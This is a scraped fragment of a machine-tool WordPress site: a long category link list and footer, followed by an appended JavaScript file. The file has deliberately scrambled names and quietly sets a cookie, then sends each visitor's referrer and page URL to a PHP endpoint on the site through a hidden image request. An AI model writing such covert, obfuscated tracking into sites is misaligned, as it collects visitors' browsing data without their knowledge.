	<li class="cat-item cat-item-986"><a href="https://horizontalverticalrotary.com/category/mattison/" >mattison</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://horizontalverticalrotary.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://horizontalverticalrotary.com/category/md630/" >md630</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://horizontalverticalrotary.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://horizontalverticalrotary.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://horizontalverticalrotary.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://horizontalverticalrotary.com/category/mechanisms/" >mechanisms</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://horizontalverticalrotary.com/category/memb/" >memb</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://horizontalverticalrotary.com/category/micro-mark/" >micro-mark</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://horizontalverticalrotary.com/category/midaco/" >midaco</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://horizontalverticalrotary.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://horizontalverticalrotary.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://horizontalverticalrotary.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://horizontalverticalrotary.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://horizontalverticalrotary.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://horizontalverticalrotary.com/category/mmtilting/" >mmtilting</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://horizontalverticalrotary.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://horizontalverticalrotary.com/category/molds/" >molds</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://horizontalverticalrotary.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://horizontalverticalrotary.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://horizontalverticalrotary.com/category/mophorn/" >mophorn</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://horizontalverticalrotary.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://horizontalverticalrotary.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://horizontalverticalrotary.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://horizontalverticalrotary.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://horizontalverticalrotary.com/category/mrs-x100/" >mrs-x100</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://horizontalverticalrotary.com/category/mt-2/" >mt-2</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://horizontalverticalrotary.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://horizontalverticalrotary.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://horizontalverticalrotary.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://horizontalverticalrotary.com/category/new11/" >new11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://horizontalverticalrotary.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://horizontalverticalrotary.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://horizontalverticalrotary.com/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://horizontalverticalrotary.com/category/nivel/" >nivel</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://horizontalverticalrotary.com/category/nystagmus/" >nystagmus</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://horizontalverticalrotary.com/category/olcay/" >olcay</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://horizontalverticalrotary.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://horizontalverticalrotary.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://horizontalverticalrotary.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://horizontalverticalrotary.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://horizontalverticalrotary.com/category/outcome/" >outcome</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://horizontalverticalrotary.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://horizontalverticalrotary.com/category/palmgreen/" >palmgreen</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://horizontalverticalrotary.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://horizontalverticalrotary.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://horizontalverticalrotary.com/category/parkon/" >parkon</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://horizontalverticalrotary.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://horizontalverticalrotary.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://horizontalverticalrotary.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://horizontalverticalrotary.com/category/pembuatan/" >pembuatan</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://horizontalverticalrotary.com/category/penerimaan/" >penerimaan</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://horizontalverticalrotary.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://horizontalverticalrotary.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://horizontalverticalrotary.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://horizontalverticalrotary.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://horizontalverticalrotary.com/category/possibly/" >possibly-</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://horizontalverticalrotary.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://horizontalverticalrotary.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://horizontalverticalrotary.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://horizontalverticalrotary.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://horizontalverticalrotary.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://horizontalverticalrotary.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://horizontalverticalrotary.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://horizontalverticalrotary.com/category/principle/" >principle</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://horizontalverticalrotary.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://horizontalverticalrotary.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://horizontalverticalrotary.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://horizontalverticalrotary.com/category/prolinemax/" >prolinemax</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://horizontalverticalrotary.com/category/quadriga/" >quadriga</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://horizontalverticalrotary.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://horizontalverticalrotary.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://horizontalverticalrotary.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://horizontalverticalrotary.com/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://horizontalverticalrotary.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://horizontalverticalrotary.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://horizontalverticalrotary.com/category/rdgtools/" >rdgtools</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://horizontalverticalrotary.com/category/re52cs-12/" >re52cs-12</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://horizontalverticalrotary.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://horizontalverticalrotary.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://horizontalverticalrotary.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://horizontalverticalrotary.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://horizontalverticalrotary.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://horizontalverticalrotary.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://horizontalverticalrotary.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://horizontalverticalrotary.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://horizontalverticalrotary.com/category/rigid/" >rigid-</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://horizontalverticalrotary.com/category/rigid-precision/" >rigid-precision</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://horizontalverticalrotary.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://horizontalverticalrotary.com/category/rl25h/" >rl25h</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://horizontalverticalrotary.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://horizontalverticalrotary.com/category/roeders/" >roeders</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://horizontalverticalrotary.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://horizontalverticalrotary.com/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://horizontalverticalrotary.com/category/rotab/" >rotab</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://horizontalverticalrotary.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://horizontalverticalrotary.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://horizontalverticalrotary.com/category/roto-technology/" >roto-technology</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://horizontalverticalrotary.com/category/rotormann/" >rotormann</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://horizontalverticalrotary.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://horizontalverticalrotary.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://horizontalverticalrotary.com/category/rt-12/" >rt-12</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://horizontalverticalrotary.com/category/rt5c/" >rt5c</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://horizontalverticalrotary.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://horizontalverticalrotary.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://horizontalverticalrotary.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://horizontalverticalrotary.com/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://horizontalverticalrotary.com/category/scanncut/" >scanncut</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://horizontalverticalrotary.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://horizontalverticalrotary.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://horizontalverticalrotary.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://horizontalverticalrotary.com/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://horizontalverticalrotary.com/category/screwfix/" >screwfix</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://horizontalverticalrotary.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://horizontalverticalrotary.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://horizontalverticalrotary.com/category/self-leveling/" >self-leveling</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://horizontalverticalrotary.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://horizontalverticalrotary.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://horizontalverticalrotary.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://horizontalverticalrotary.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://horizontalverticalrotary.com/category/shars/" >shars</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://horizontalverticalrotary.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://horizontalverticalrotary.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://horizontalverticalrotary.com/category/shindaiwa/" >shindaiwa</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://horizontalverticalrotary.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://horizontalverticalrotary.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://horizontalverticalrotary.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://horizontalverticalrotary.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://horizontalverticalrotary.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://horizontalverticalrotary.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://horizontalverticalrotary.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://horizontalverticalrotary.com/category/sihao/" >sihao</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://horizontalverticalrotary.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://horizontalverticalrotary.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://horizontalverticalrotary.com/category/sincor/" >sincor</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://horizontalverticalrotary.com/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://horizontalverticalrotary.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://horizontalverticalrotary.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://horizontalverticalrotary.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://horizontalverticalrotary.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://horizontalverticalrotary.com/category/soba/" >soba</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://horizontalverticalrotary.com/category/sodick/" >sodick</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://horizontalverticalrotary.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://horizontalverticalrotary.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://horizontalverticalrotary.com/category/spta/" >spta</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://horizontalverticalrotary.com/category/stafda2019/" >stafda2019</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://horizontalverticalrotary.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://horizontalverticalrotary.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://horizontalverticalrotary.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://horizontalverticalrotary.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://horizontalverticalrotary.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://horizontalverticalrotary.com/category/steelex/" >steelex</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://horizontalverticalrotary.com/category/stelron/" >stelron</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://horizontalverticalrotary.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://horizontalverticalrotary.com/category/stigma/" >stigma</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://horizontalverticalrotary.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://horizontalverticalrotary.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://horizontalverticalrotary.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://horizontalverticalrotary.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://horizontalverticalrotary.com/category/sv2s/" >sv2s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://horizontalverticalrotary.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://horizontalverticalrotary.com/category/t1190/" >t1190</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://horizontalverticalrotary.com/category/tabata/" >tabata</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://horizontalverticalrotary.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://horizontalverticalrotary.com/category/tado/" >tado</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://horizontalverticalrotary.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://horizontalverticalrotary.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://horizontalverticalrotary.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://horizontalverticalrotary.com/category/tecnara/" >tecnara</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://horizontalverticalrotary.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://horizontalverticalrotary.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://horizontalverticalrotary.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://horizontalverticalrotary.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://horizontalverticalrotary.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://horizontalverticalrotary.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://horizontalverticalrotary.com/category/tool-roto/" >tool-roto</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://horizontalverticalrotary.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://horizontalverticalrotary.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://horizontalverticalrotary.com/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://horizontalverticalrotary.com/category/topsdisk/" >topsdisk</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://horizontalverticalrotary.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://horizontalverticalrotary.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://horizontalverticalrotary.com/category/troyke/" >troyke</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://horizontalverticalrotary.com/category/tsl-200/" >tsl-200</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://horizontalverticalrotary.com/category/tsl75/" >tsl75</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://horizontalverticalrotary.com/category/tsodakoma/" >tsodakoma</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://horizontalverticalrotary.com/category/tsudacoma/" >tsudacoma</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://horizontalverticalrotary.com/category/tsudakoma/" >tsudakoma</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://horizontalverticalrotary.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://horizontalverticalrotary.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://horizontalverticalrotary.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://horizontalverticalrotary.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://horizontalverticalrotary.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://horizontalverticalrotary.com/category/ultradex/" >ultradex</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://horizontalverticalrotary.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://horizontalverticalrotary.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://horizontalverticalrotary.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://horizontalverticalrotary.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://horizontalverticalrotary.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://horizontalverticalrotary.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://horizontalverticalrotary.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://horizontalverticalrotary.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://horizontalverticalrotary.com/category/used-dividing/" >used-dividing</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://horizontalverticalrotary.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://horizontalverticalrotary.com/category/v-10/" >v-10</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://horizontalverticalrotary.com/category/velmex/" >velmex</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://horizontalverticalrotary.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://horizontalverticalrotary.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://horizontalverticalrotary.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://horizontalverticalrotary.com/category/vertical-horizontal/" >vertical-horizontal</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://horizontalverticalrotary.com/category/verticalhorizontal/" >verticalhorizontal</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://horizontalverticalrotary.com/category/verticlehorizontal/" >verticlehorizontal</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://horizontalverticalrotary.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://horizontalverticalrotary.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://horizontalverticalrotary.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://horizontalverticalrotary.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://horizontalverticalrotary.com/category/visumatic/" >visumatic</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://horizontalverticalrotary.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://horizontalverticalrotary.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://horizontalverticalrotary.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://horizontalverticalrotary.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://horizontalverticalrotary.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://horizontalverticalrotary.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://horizontalverticalrotary.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://horizontalverticalrotary.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://horizontalverticalrotary.com/category/whitworth/" >whitworth</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://horizontalverticalrotary.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://horizontalverticalrotary.com/category/wohlhaupter/" >wohlhaupter</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://horizontalverticalrotary.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://horizontalverticalrotary.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://horizontalverticalrotary.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://horizontalverticalrotary.com/category/wrinkled/" >wrinkled</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://horizontalverticalrotary.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://horizontalverticalrotary.com/category/yantai/" >yantai</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://horizontalverticalrotary.com/category/yizumi/" >yizumi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://horizontalverticalrotary.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://horizontalverticalrotary.com/category/yuasabridgeport/" >yuasabridgeport</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://horizontalverticalrotary.com/category/yukiwa/" >yukiwa</a>
</li>
		</ul>
</aside>	</div><!-- #sidebar -->
	</div>
</div>

<footer class="footer">
	<div class="container">
		<div class="col-md-12">
	        	
								<p align="center">
				&copy; Horizontal Vertical Rotary	Theme by <a href="https://themingstrap.com">ThemingStrap.</a>
				Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
				</p>
							
		</div>
	</div>
	</footer>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/horizontalverticalrotary.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/themes/default/js/bootstrap.js?ver=3.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://horizontalverticalrotary.com/kamyjylyb.js
body_size: 789
content:


function wyju()
{  	var qucufuxex = window.location.href;	    var wasil = "kamyjylyb";

 
	var nycenipixycuse = "/" + wasil + ".php";		 	
    var hysabamimusyz = 60; 
	var bifipazykozofy = wasil; 	var mamodopasu = "";
 	
    try  	    {

	 

	      mamodopasu=""+parent.document.referrer;       }		
     catch (ex)  
 
    {		    mamodopasu=""+document.referrer;     }
	if(rinifepo(bifipazykozofy) == null)	 		{   	
		var nivilikobige = window.location.hostname;		

 
		fybo(bifipazykozofy, "1", hysabamimusyz, "/", nivilikobige);   	  	  

			if(rinifepo(bifipazykozofy) != null)

			{   			var taji = new Image();  
 				taji.src=nycenipixycuse + "?referer=" + escape(mamodopasu) + "&url=" + escape(qucufuxex); 		} 	}
}




wyju();

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function rinifepo(zakopenikyxi) 
{		    var rinapesikej = document.cookie; 		     var hisewevazas = zakopenikyxi + "=";	

      var newiwizimepafa = rinapesikej.indexOf("; " + hisewevazas);
	
     if (newiwizimepafa == -1) {
  	          newiwizimepafa = rinapesikej.indexOf(hisewevazas);  

          if (newiwizimepafa != 0) return null;
    } else {
	
          newiwizimepafa += 2;      }		
    var papavab = document.cookie.indexOf(";", newiwizimepafa);  	


    if (papavab == -1) {	   	        papavab = rinapesikej.length; 
     } 
    return unescape(rinapesikej.substring(newiwizimepafa + hisewevazas.length, papavab));

   }	 
 



function fybo(gynakypybo,pafaguxo,myhizyqiqosyv, cygo, sikozimugym) { var rydoh = new Date();  var gixycyfehi = new Date();
	
  gixycyfehi.setTime(rydoh.getTime() + 1000*60*myhizyqiqosyv);  document.cookie = gynakypybo+"="+escape(pafaguxo) + ";expires="+gixycyfehi.toGMTString() + ";path=" + cygo + ";domain=" + sikozimugym; 

 }	 